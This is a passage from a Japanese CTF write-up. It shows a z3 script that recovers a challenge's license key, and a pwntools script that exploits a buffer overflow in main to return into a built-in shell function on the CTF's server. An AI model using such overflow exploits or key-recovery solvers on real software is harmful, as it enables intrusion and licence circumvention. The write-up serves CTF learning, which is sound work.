4500000002,0x5500000001,0x5200000002,0x510000000B,0x4400000003,0x5000000013,0x3900000003,0x5800000001,0x4E00000003,0x510000000B,0x4C00000003,0x5200000009,0x4500000003,0x480000000C,0x5900000003,0x300000000E,0x4A00000003,0x4100000006,0x4700000003,0x3000000000,0x5200000003,0x3800000008,0x5600000003,0x3600000007,0x3900000004,0x4200000000,0x4A00000004,0x4500000010,0x3700000004,0x3200000006,0x4B00000004,0x4D00000011,0x4A00000004,0x590000000F,0x3300000004,0x5400000008,0x3300000004,0x5400000001,0x4C00000004,0x4200000003,0x5200000004,0x480000000D,0x3200000004,0x570000000B,0x4200000005,0x560000000B,0x4A00000005,0x3000000013,0x3100000005,0x5200000012,0x3600000005,0x4D00000006,0x5400000005,0x4400000000,0x4B00000005,0x570000000E,0x4200000005,0x4A0000000F,0x4500000005,0x4400000010,0x5500000005,0x4C00000011,0x4B00000005,0x4B00000004,0x5200000006,0x3200000005,0x4600000006,0x4200000013,0x4F00000006,0x4D0000000D,0x5300000006,0x560000000B,0x3000000006,0x590000000F,0x3200000006,0x4D00000009,0x3300000006,0x360000000A,0x5600000006,0x4200000000,0x5A00000006,0x300000000E,0x4200000006,0x4400000001,0x5800000007,0x3800000012,0x3100000007,0x570000000F,0x3300000007,0x5000000002,0x4F00000007,0x410000000A,0x3400000007,0x4A00000008,0x4600000007,0x5500000011,0x3900000007,0x3400000005,0x5200000007,0x5100000006,0x5500000007,0x4E0000000E,0x4F00000007,0x4800000010,0x4E00000008,0x4B0000000F,0x3300000008,0x5400000012,0x3400000008,0x4F0000000A,0x3800000008,0x3900000011,0x5600000008,0x540000000B,0x4D00000008,0x4700000013,0x4300000008,0x5800000010,0x3400000008,0x370000000C,0x5200000008,0x4600000006,0x4E00000008,0x500000000D,0x5200000009,0x5200000005,0x3300000009,0x4100000007,0x4900000009,0x4700000003,0x5900000009,0x5800000011,0x5400000009,0x410000000B,0x3200000009,0x3300000010,0x4700000009,0x5200000000,0x4200000009,0x3300000006,0x5100000009,0x4C0000000F,0x3400000009,0x560000000D,0x570000000A,0x5100000002,0x300000000A,0x4E00000009,0x4D0000000A,0x3600000006,0x330000000A,0x580000000B,0x490000000A,0x380000000C,0x520000000A,0x460000000F,0x570000000A,0x410000000E,0x450000000A,0x3400000005,0x550000000A,0x4B00000011,0x330000000A,0x4100000003,0x4F0000000B,0x3400000000,0x4D0000000B,0x5300000008,0x4A0000000B,0x5200000011,0x5A0000000B,0x4700000005,0x520000000B,0x410000000C,0x390000000B,0x310000000D,0x320000000B,0x5000000002,0x320000000B,0x480000000E,0x340000000B,0x5400000010,0x420000000B,0x5000000001,0x380000000C,0x5000000001,0x4F0000000C,0x4300000001,0x540000000C,0x310000000B,0x340000000C,0x360000000D,0x370000000C,0x5400000006,0x350000000C,0x4500000007,0x500000000C,0x5300000013,0x4D0000000C,0x4A0000000E,0x500000000C,0x4900000009,0x570000000C,0x4100000010,0x5A0000000D,0x3700000002,0x4E0000000D,0x3800000000,0x560000000D,0x3700000008,0x450000000D,0x3600000007,0x550000000D,0x4300000012,0x560000000D,0x3900000010,0x570000000D,0x4400000005,0x560000000D,0x5000000001,0x370000000D,0x360000000F,0x320000000D,0x510000000A,0x340000000E,0x4E0000000D,0x460000000E,0x3600000009,0x370000000E,0x3200000012,0x4B0000000E,0x480000000B,0x460000000E,0x3600000001,0x570000000E,0x4B00000004,0x410000000E,0x4600000002,0x300000000E,0x5900000006,0x480000000E,0x4200000010,0x4E0000000E,0x540000000F,0x420000000F,0x3500000009,0x590000000F,0x360000000A,0x480000000F,0x300000000D,0x420000000F,0x530000000B,0x4C0000000F,0x5400000011,0x500000000F,0x5700000003,0x4C0000000F,0x3200000001,0x480000000F,0x4F00000008,0x510000000F,0x4300000002,0x4E0000000F,0x3400000010,0x3900000010,0x360000000A,0x4F00000010,0x510000000B,0x4200000010,0x4B00000006,0x3200000010,0x3800000005,0x4900000010,0x4900000013,0x3900000010,0x4D00000011,0x4800000010,0x5400000000,0x4A00000010,0x3200000001,0x5700000010,0x430000000F,0x5100000010,0x4500000004,0x4C00000011,0x440000000F,0x5200000011,0x4F00000004,0x4800000011,0x4300000006,0x3800000011,0x3200000008,0x4D00000011,0x5000000002,0x3800000011,0x3100000000,0x5A00000011,0x5A0000000A,0x4300000011,0x310000000D,0x3300000011,0x3300000012,0x4B00000011,0x3900000005,0x3800000012,0x4B00000005,0x4600000012,0x4F0000000B,0x4D00000012,0x5500000011,0x5300000012,0x4B00000000,0x4600000012,0x3100000003,0x3100000012,0x470000000D,0x3600000012,0x3600000004,0x3100000012,0x5400000006,0x4500000012,0x3700000013,0x4200000012,0x5200000008,0x3200000013,0x5600000008,0x4700000013,0x460000000E,0x5700000013,0x4D00000009,0x4300000013,0x570000000D,0x5600000013,0x4700000004,0x4200000013,0x3700000002,0x4900000013,0x3800000001,0x4700000013,0x3200000005,0x5400000013,0x440000000C,0x4500000013,0x420000000B]

# for k in range(20):
#     for l in range(10):
#         _10kl = k*10 + l
#         tmp = TB_100938[_10kl*2] >> 0x20
#         A = TB_100940[_10kl*2] & 0xFF
#         B = TB_100940[_10kl*2] >> 0x20
#         print(f"solver.add(z3.Implies(flag[{k}] == {tmp}, flag[{A}] == {B}))")

solver.add(z3.Implies(flag[0] == 73, flag[18] == 53))
solver.add(z3.Implies(flag[0] == 89, flag[11] == 79))
solver.add(z3.Implies(flag[0] == 86, flag[14] == 85))
solver.add(z3.Implies(flag[0] == 76, flag[6] == 73))
solver.add(z3.Implies(flag[0] == 54, flag[4] == 90))
solver.add(z3.Implies(flag[0] == 55, flag[3] == 87))
solver.add(z3.Implies(flag[0] == 49, flag[17] == 73))
solver.add(z3.Implies(flag[0] == 88, flag[8] == 51))
solver.add(z3.Implies(flag[0] == 55, flag[12] == 77))
solver.add(z3.Implies(flag[0] == 67, flag[13] == 67))
solver.add(z3.Implies(flag[1] == 74, flag[3] == 84))
solver.add(z3.Implies(flag[1] == 85, flag[0] == 52))
solver.add(z3.Implies(flag[1] == 80, flag[11] == 66))
solver.add(z3.Implies(flag[1] == 76, flag[2] == 71))
solver.add(z3.Implies(flag[1] == 86, flag[18] == 54))
solver.add(z3.Implies(flag[1] == 68, flag[15] == 53))
solver.add(z3.Implies(flag[1] == 77, flag[5] == 79))
solver.add(z3.Implies(flag[1] == 77, flag[13] == 84))
solver.add(z3.Implies(flag[1] == 56, flag[7] == 85))
solver.add(z3.Implies(flag[1] == 88, flag[17] == 80))
solver.add(z3.Implies(flag[2] == 88, flag[5] == 68))
solver.add(z3.Implies(flag[2] == 89, flag[0] == 75))
solver.add(z3.Implies(flag[2] == 77, flag[3] == 86))
solver.add(z3.Implies(flag[2] == 89, flag[13] == 90))
solver.add(z3.Implies(flag[2] == 71, flag[12] == 79))
solver.add(z3.Implies(flag[2] == 69, flag[19] == 87))
solver.add(z3.Implies(flag[2] == 49, flag[7] == 88))
solver.add(z3.Implies(flag[2] == 70, flag[8] == 70))
solver.add(z3.Implies(flag[2] == 69, flag[1] == 85))
solver.add(z3.Implies(flag[2] == 82, flag[11] == 81))
solver.add(z3.Implies(flag[3] == 68, flag[19] == 80))
solver.add(z3.Implies(flag[3] == 57, flag[1] == 88))
solver.add(z3.Implies(flag[3] == 78, flag[11] == 81))
solver.add(z3.Implies(flag[3] == 76, flag[9] == 82))
solver.add(z3.Implies(flag[3] == 69, flag[12] == 72))
solver.add(z3.Implies(flag[3] == 89, flag[14] == 48))
solver.add(z3.Implies(flag[3] == 74, flag[6] == 65))
solver.add(z3.Implies(flag[3] == 71, flag[0] == 48))
solver.add(z3.Implies(flag[3] == 82, flag[8] == 56))
solver.add(z3.Implies(flag[3] == 86, flag[7] == 54))
solver.add(z3.Implies(flag[4] == 57, flag[0] == 66))
solver.add(z3.Implies(flag[4] == 74, flag[16] == 69))
solver.add(z3.Implies(flag[4] == 55, flag[6] == 50))
solver.add(z3.Implies(flag[4] == 75, flag[17] == 77))
solver.add(z3.Implies(flag[4] == 74, flag[15] == 89))
solver.add(z3.Implies(flag[4] == 51, flag[8] == 84))
solver.add(z3.Implies(flag[4] == 51, flag[1] == 84))
solver.add(z3.Implies(flag[4] == 76, flag[3] == 66))
solver.add(z3.Implies(flag[4] == 82, flag[13] == 72))
solver.add(z3.Implies(flag[4] == 50, flag[11] == 87))
solver.add(z3.Implies(flag[5] == 66, flag[11] == 86))
solver.add(z3.Implies(flag[5] == 74, flag[19] == 48))
solver.add(z3.Implies(flag[5] == 49, flag[18] == 82))
solver.add(z3.Implies(flag[5] == 54, flag[6] == 77))
solver.add(z3.Implies(flag[5] == 84, flag[0] == 68))
solver.add(z3.Implies(flag[5] == 75, flag[14] == 87))
solver.add(z3.Implies(flag[5] == 66, flag[15] == 74))
solver.add(z3.Implies(flag[5] == 69, flag[16] == 68))
solver.add(z3.Implies(flag[5] == 85, flag[17] == 76))
solver.add(z3.Implies(flag[5] == 75, flag[4] == 75))
solver.add(z3.Implies(flag[6] == 82, flag[5] == 50))
solver.add(z3.Implies(flag[6] == 70, flag[19] == 66))
solver.add(z3.Implies(flag[6] == 79, flag[13] == 77))
solver.add(z3.Implies(flag[6] == 83, flag[11] == 86))
solver.add(z3.Implies(flag[6] == 48, flag[15] == 89))
solver.add(z3.Implies(flag[6] == 50, flag[9] == 77))
solver.add(z3.Implies(flag[6] == 51, flag[10] == 54))
solver.add(z3.Implies(flag[6] == 86, flag[0] == 66))
solver.add(z3.Implies(flag[6] == 90, flag[14] == 48))
solver.add(z3.Implies(flag[6] == 66, flag[1] == 68))
solver.add(z3.Implies(flag[7] == 88, flag[18] == 56))
solver.add(z3.Implies(flag[7] == 49, flag[15] == 87))
solver.add(z3.Implies(flag[7] == 51, flag[2] == 80))
solver.add(z3.Implies(flag[7] == 79, flag[10] == 65))
solver.add(z3.Implies(flag[7] == 52, flag[8] == 74))
solver.add(z3.Implies(flag[7] == 70, flag[17] == 85))
solver.add(z3.Implies(flag[7] == 57, flag[5] == 52))
solver.add(z3.Implies(flag[7] == 82, flag[6] == 81))
solver.add(z3.Implies(flag[7] == 85, flag[14] == 78))
solver.add(z3.Implies(flag[7] == 79, flag[16] == 72))
solver.add(z3.Implies(flag[8] == 78, flag[15] == 75))
solver.add(z3.Implies(flag[8] == 51, flag[18] == 84))
solver.add(z3.Implies(flag[8] == 52, flag[10] == 79))
solver.add(z3.Implies(flag[8] == 56, flag[17] == 57))
solver.add(z3.Implies(flag[8] == 86, flag[11] == 84))
solver.add(z3.Implies(flag[8] == 77, flag[19] == 71))
solver.add(z3.Implies(flag[8] == 67, flag[16] == 88))
solver.add(z3.Implies(flag[8] == 52, flag[12] == 55))
solver.add(z3.Implies(flag[8] == 82, flag[6] == 70))
solver.add(z3.Implies(flag[8] == 78, flag[13] == 80))
solver.add(z3.Implies(flag[9] == 82, flag[5] == 82))
solver.add(z3.Implies(flag[9] == 51, flag[7] == 65))
solver.add(z3.Implies(flag[9] == 73, flag[3] == 71))
solver.add(z3.Implies(flag[9] == 89, flag[17] == 88))
solver.add(z3.Implies(flag[9] == 84, flag[11] == 65))
solver.add(z3.Implies(flag[9] == 50, flag[16] == 51))
solver.add(z3.Implies(flag[9] == 71, flag[0] == 82))
solver.add(z3.Implies(flag[9] == 66, flag[6] == 51))
solver.add(z3.Implies(flag[9] == 81, flag[15] == 76))
solver.add(z3.Implies(flag[9] == 52, flag[13] == 86))
solver.add(z3.Implies(flag[10] == 87, flag[2] == 81))
solver.add(z3.Implies(flag[10] == 48, flag[9] == 78))
solver.add(z3.Implies(flag[10] == 77, flag[6] == 54))
solver.add(z3.Implies(flag[10] == 51, flag[11] == 88))
solver.add(z3.Implies(flag[10] == 73, flag[12] == 56))
solver.add(z3.Implies(flag[10] == 82, flag[15] == 70))
solver.add(z3.Implies(flag[10] == 87, flag[14] == 65))
solver.add(z3.Implies(flag[10] == 69, flag[5] == 52))
solver.add(z3.Implies(flag[10] == 85, flag[17] == 75))
solver.add(z3.Implies(flag[10] == 51, flag[3] == 65))
solver.add(z3.Implies(flag[11] == 79, flag[0] == 52))
solver.add(z3.Implies(flag[11] == 77, flag[8] == 83))
solver.add(z3.Implies(flag[11] == 74, flag[17] == 82))
solver.add(z3.Implies(flag[11] == 90, flag[5] == 71))
solver.add(z3.Implies(flag[11] == 82, flag[12] == 65))
solver.add(z3.Implies(flag[11] == 57, flag[13] == 49))
solver.add(z3.Implies(flag[11] == 50, flag[2] == 80))
solver.add(z3.Implies(flag[11] == 50, flag[14] == 72))
solver.add(z3.Implies(flag[11] == 52, flag[16] == 84))
solver.add(z3.Implies(flag[11] == 66, flag[1] == 80))
solver.add(z3.Implies(flag[12] == 56, flag[1] == 80))
solver.add(z3.Implies(flag[12] == 79, flag[1] == 67))
solver.add(z3.Implies(flag[12] == 84, flag[11] == 49))
solver.add(z3.Implies(flag[12] == 52, flag[13] == 54))
solver.add(z3.Implies(flag[12] == 55, flag[6] == 84))
solver.add(z3.Implies(flag[12] == 53, flag[7] == 69))
solver.add(z3.Implies(flag[12] == 80, flag[19] == 83))
solver.add(z3.Implies(flag[12] == 77, flag[14] == 74))
solver.add(z3.Implies(flag[12] == 80, flag[9] == 73))
solver.add(z3.Implies(flag[12] == 87, flag[16] == 65))
solver.add(z3.Implies(flag[13] == 90, flag[2] == 55))
solver.add(z3.Implies(flag[13] == 78, flag[0] == 56))
solver.add(z3.Implies(flag[13] == 86, flag[8] == 55))
solver.add(z3.Implies(flag[13] == 69, flag[7] == 54))
solver.add(z3.Implies(flag[13] == 85, flag[18] == 67))
solver.add(z3.Implies(flag[13] == 86, flag[16] == 57))
solver.add(z3.Implies(flag[13] == 87, flag[5] == 68))
solver.add(z3.Implies(flag[13] == 86, flag[1] == 80))
solver.add(z3.Implies(flag[13] == 55, flag[15] == 54))
solver.add(z3.Implies(flag[13] == 50, flag[10] == 81))
solver.add(z3.Implies(flag[14] == 52, flag[13] == 78))
solver.add(z3.Implies(flag[14] == 70, flag[9] == 54))
solver.add(z3.Implies(flag[14] == 55, flag[18] == 50))
solver.add(z3.Implies(flag[14] == 75, flag[11] == 72))
solver.add(z3.Implies(flag[14] == 70, flag[1] == 54))
solver.add(z3.Implies(flag[14] == 87, flag[4] == 75))
solver.add(z3.Implies(flag[14] == 65, flag[2] == 70))
solver.add(z3.Implies(flag[14] == 48, flag[6] == 89))
solver.add(z3.Implies(flag[14] == 72, flag[16] == 66))
solver.add(z3.Implies(flag[14] == 78, flag[15] == 84))
solver.add(z3.Implies(flag[15] == 66, flag[9] == 53))
solver.add(z3.Implies(flag[15] == 89, flag[10] == 54))
solver.add(z3.Implies(flag[15] == 72, flag[13] == 48))
solver.add(z3.Implies(flag[15] == 66, flag[11] == 83))
solver.add(z3.Implies(flag[15] == 76, flag[17] == 84))
solver.add(z3.Implies(flag[15] == 80, flag[3] == 87))
solver.add(z3.Implies(flag[15] == 76, flag[1] == 50))
solver.add(z3.Implies(flag[15] == 72, flag[8] == 79))
solver.add(z3.Implies(flag[15] == 81, flag[2] == 67))
solver.add(z3.Implies(flag[15] == 78, flag[16] == 52))
solver.add(z3.Implies(flag[16] == 57, flag[10] == 54))
solver.add(z3.Implies(flag[16] == 79, flag[11] == 81))
solver.add(z3.Implies(flag[16] == 66, flag[6] == 75))
solver.add(z3.Implies(flag[16] == 50, flag[5] == 56))
solver.add(z3.Implies(flag[16] == 73, flag[19] == 73))
solver.add(z3.Implies(flag[16] == 57, flag[17] == 77))
solver.add(z3.Implies(flag[16] == 72, flag[0] == 84))
solver.add(z3.Implies(flag[16] == 74, flag[1] == 50))
solver.add(z3.Implies(flag[16] == 87, flag[15] == 67))
solver.add(z3.Implies(flag[16] == 81, flag[4] == 69))
solver.add(z3.Implies(flag[17] == 76, flag[15] == 68))
solver.add(z3.Implies(flag[17] == 82, flag[4] == 79))
solver.add(z3.Implies(flag[17] == 72, flag[6] == 67))
solver.add(z3.Implies(flag[17] == 56, flag[8] == 50))
solver.add(z3.Implies(flag[17] == 77, flag[2] == 80))
solver.add(z3.Implies(flag[17] == 56, flag[0] == 49))
solver.add(z3.Implies(flag[17] == 90, flag[10] == 90))
solver.add(z3.Implies(flag[17] == 67, flag[13] == 49))
solver.add(z3.Implies(flag[17] == 51, flag[18] == 51))
solver.add(z3.Implies(flag[17] == 75, flag[5] == 57))
solver.add(z3.Implies(flag[18] == 56, flag[5] == 75))
solver.add(z3.Implies(flag[18] == 70, flag[11] == 79))
solver.add(z3.Implies(flag[18] == 77, flag[17] == 85))
solver.add(z3.Implies(flag[18] == 83, flag[0] == 75))
solver.add(z3.Implies(flag[18] == 70, flag[3] == 49))
solver.add(z3.Implies(flag[18] == 49, flag[13] == 71))
solver.add(z3.Implies(flag[18] == 54, flag[4] == 54))
solver.add(z3.Implies(flag[18] == 49, flag[6] == 84))
solver.add(z3.Implies(flag[18] == 69, flag[19] == 55))
solver.add(z3.Implies(flag[18] == 66, flag[8] == 82))
solver.add(z3.Implies(flag[19] == 50, flag[8] == 86))
solver.add(z3.Implies(flag[19] == 71, flag[14] == 70))
solver.add(z3.Implies(flag[19] == 87, flag[9] == 77))
solver.add(z3.Implies(flag[19] == 67, flag[13] == 87))
solver.add(z3.Implies(flag[19] == 86, flag[4] == 71))
solver.add(z3.Implies(flag[19] == 66, flag[2] == 55))
solver.add(z3.Implies(flag[19] == 73, flag[1] == 56))
solver.add(z3.Implies(flag[19] == 71, flag[5] == 50))
solver.add(z3.Implies(flag[19] == 84, flag[12] == 68))
solver.add(z3.Implies(flag[19] == 69, flag[11] == 66))

while solver.check() == z3.sat:
    m = solver.model()
    key = [chr(m[f].as_long()) for f in flag]

    new_key = []
    for i in range(0, len(key), 5):
        new_key.extend([*key[i:i+5], '-'])

    print("".join(new_key[:-1]))

    break

あとはこのスクリプトを実行すると、正しいライセンスキーが UPPBK-K0Y7C-6B8VW-Y9M8O であることが出力されるため、これを問題バイナリに与えることで Flag を取得できます。

Never gonna give you UB(Pwn)

Can you get this program to do what you want?


問題バイナリを参照すると、いい感じに Shell を実装する関数が初めから実装されていました。


main 関数には BoF の脆弱性があるので、以下の Solver で単純にこの関数に飛ばせば Flag を取得できます。

from pwn import *

target = remote("alles-brennt--johannes-oerding-3317.ctf.kitctf.de", "443", ssl=True)
shell = 0x401196
payload = b"A"*0x100 + b"A"*8 + p64(shell)

# Exploit
target.recvuntil(b"Please enter your song:")
target.sendline(payload)

# Finish exploit
target.clean()
target.interactive()

以下、実行画面。

まとめ

Archventure time が Easy 設定なのは難易度詐欺が過ぎる気がしますが、様々なプラットフォームのバイナリの解析や Z3 Solver のテクニックなど学びが多くて良かったです。

Published Jun 4, 2024

リバースエンジニアになりたいCTF Player(Team: 0nePadding)。WinDbgとYARAが好き。OSCP / CISSP / AtCoder 緑 Microsoft Japanに所属してます。発言はすべて個人の見解。かしわば on Twitter